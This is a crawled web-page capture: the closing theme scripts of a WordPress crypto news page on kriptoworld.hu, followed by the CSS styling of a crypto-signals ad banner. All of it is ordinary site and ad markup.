                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {
                    var tdsLeadsItem = new tdsLeads.item();

                    // block unique ID
                    tdsLeadsItem.blockUid = 'tdi_86';
                    tdsLeadsItem.jqueryObj = jQuery('.tdi_86');

	                
	                
                    // info/error messages
                    tdsLeadsItem.messages = {"ack_require":"Visszaigazol\u00e1s sz\u00fcks\u00e9ges!","captcha_user_score":"Captcha felhaszn\u00e1l\u00f3i pontsz\u00e1m nem siker\u00fclt. k\u00e9rj\u00fck l\u00e9pjen kapcsolatba vel\u00fcnk!","captcha_failed":"A captcha ellen\u0151rz\u00e9se nem siker\u00fclt!"};

                    tdsLeads.addItem( tdsLeadsItem );
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"16b5772970","url":"https:\/\/www.kriptoworld.hu\/aptos-technikai-elemzes-05-20","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 463169
content:
<!--native_pepenode_oct_hu_ftr_50px_earn-passive-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>


        @import url('https://fonts.googleapis.com/css2?family=Exo+2:wght@100..900&display=swap');



        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_loadingAnim {

            0%,
            99% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }


        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header {
            animation-name: u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_loadingAnim !important;
            animation-duration: 0s !important;
            animation-iteration-count: 1 !important;
            animation-fill-mode: forwards !important;
            height: 50px !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            width: 100% !important;
            overflow:hidden !important;
            position: relative !important;
            background: #000 !important;
        }


        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
            background-image: url("[data-uri]") !important;
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-small:not([style="all: revert"])  {
             display: none !important;
             height: 100% !important;
             position: absolute !important;
             top: 0 !important;
             opacity: 0.5 !important;
           background-image: url("[data-uri]");
             background-size: cover !important;
             background-position: center !important;
             margin-left: auto !important;
             margin-right: auto !important;
             left: 0 !important;
             right: 0 !important;
             z-index: -1 !important;
             animation-direction: alternate !important;
             animation-iteration-count: infinite !important;
        }





        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-anim2:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
           background-image: url("[data-uri]");
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_bkg-green:not([style="all: revert"])  {
                width: 100% !important;
                height: 100% !important;
                position: absolute !important;
                top: 0 !important;
                opacity: 1 !important;
                background-size: cover !important;
                background-position: center !important;
                margin-left: auto !important;
                margin-right: auto !important;
                left: 0 !important;
                right: 0 !important;
                z-index: 0 !important;
                animation-direction: alternate !important;
                animation-iteration-count: infinite !important;
        }



        /* Masks overlay and selectively reveal the bg by using mask */
        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_mask:not([style="all: revert"])  {
            display: none !important;
            position: absolute!important;
            top: 50%!important;
            width: 50px!important;
            height: 50px!important;
            transform: translateY(-50%);
            z-index: 2!important;
            mask-image: linear-gradient(black 0 100%, transparent 100%)!important;
            /* Create a window into the pseudo background */
            pointer-events: none;
            overflow: hidden;
        }



        /* Each mask shows background in its narrow region */
        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_mask::before {
            content: '';
            position: absolute;
            inset: 0;
            background-image: radial-gradient(circle, gold 1px, transparent 1px);
            background-size: 5px 5px;
            left: -50%;
            opacity: 0.8;
        }



        /* LEFT mask */
        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_left-mask:not([style="all: revert"]) {
            left: 56%;
            animation: moveLeft 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* RIGHT mask */
        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_right-mask:not([style="all: revert"])  {
            display: none !important;
            left: 37%;
            animation: moveRight 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* Animations: move and fade in/out */
        @keyframes moveLeft {
            0% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(-50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
        }

        @keyframes moveRight {
            0% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
        }


        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text-bg{
            max-width: 90% !important;
            height: 100% !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            background-position: center !important;
            width: 100% !important;
            margin-top: 0px !important;
            position: absolute !important;
            opacity: 0.7 !important;
            z-index: 1 !important;
        }



       


        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_img1 {
            height: 80px !important;
            display: flex !important;
            z-index: 1 !important;
            margin: 4px 0 0 -27px !important;
            opacity: 0;
            animation: u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_Anim-img1 2s ease 0s 1 normal forwards !important;
        }


        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_Anim-img1{
                0% {
                opacity: 0;
                transform: translateX(-250px);
            }

            100% {
                opacity: 1;
                transform: translateX(0);
            }
        }




        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_img2 {
            height: 90px !important;
            margin-top: 0px !important;
            display: flex !important;
            z-index: 1 !important;
            opacity: 1;
            animation: u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_Anim_img2 2s ease 0s 1 normal forwards !important;
        }



         @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_Anim_img2{
            	0% {
                    opacity: 0;
                    transform: translateX(250px);
                }

                100% {
                    opacity: 1;
                    transform: translateX(0);
                }
            }



        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_Anim-inner-right {
            0% {
                opacity: 0;
                transform: translateY(100px);
            }

            100% {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_border-pulse

        {

            30% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            35% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

            45% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            50% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

        }




        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_outer_wrap {
            display: flex !important;
            align-items: center !important;
            justify-content: space-around !important;
            width: 100% !important;
            padding: 0 10px !important;
        }

        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap: 40px !important;
            justify-content: center !important;
            height: 50px !important;
            width:100% !important;
            max-width: 1600px !important;
            z-index: 3 !important;
        }


        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text-wrap {
            display: flex !important;
            justify-content: center !important;
            align-self: center !important;
            gap: 10px !important;
            width: 100% !important;
            height: 50px !important;
            position: relative !important;
            align-items: center !important;
        }


        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_logo_desk {
            height: 50px !important;
            opacity: 0;
            z-index: 2 !important;
            animation: u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_logoAnim 1s ease 1 normal forwards !important;

        }

        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_logo_mob {
            display: none !important;
        }



        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_logoAnim {
            0% {
                opacity: 0;
                transform: scale(0);
            }

            100% {
                opacity: 1;
                transform: scale(1);
            }
        }




        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_textInOut1 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }



        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text1Anim {
            0%
            {
                opacity: 0;
                transform: scale(0)
            }
            100% {
                opacity: 1;
                transform: scale(1)
            }
        }

        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text2 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 27px!important;
            color: #fff !important;
            padding: 7px 0 !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            animation: u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_textInOut2 10s 2s ease reverse forwards infinite !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }





        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_text3 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_textInOut3 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }



        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_highlight {
            -webkit-background-clip: text !important;
            -webkit-text-fill-color: transparent !important;
            background: #F7931A !important;
        }



       
      
        /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_textInOut1 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            4.2% {
                opacity: 1;
                transform: scale(1);
            }
            28.8%  {
                opacity: 1;
                transform: scale(1);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
        }

        /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_textInOut2 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
            37.2% {
                opacity: 1;
                transform: scale(1);
            }
            61.8% {
                opacity: 1;
                transform: scale(1);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
        }



        /* Element 3: Fade in for 1s after Element 2, hold for 3s, fade out for 1s */
        @keyframes u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_textInOut3 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
            70.2% {
                opacity: 1;
                transform: scale(1);
            }
            95.8% {
                opacity: 1;
                transform: scale(1);
            }
            100% {
                opacity: 0;
                transform: scale(0);
            }
        }




        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button {
            display: flex !important;
            width: 100% !important;
            max-width: 270px !important;
            justify-content: center !important;
        }


        .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-header .u-pm0IwjwXsvOaHdtz1cC9UpOapjRqdblg_sticky-button a {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: clamp(15px, 2vw, 25px) !important;
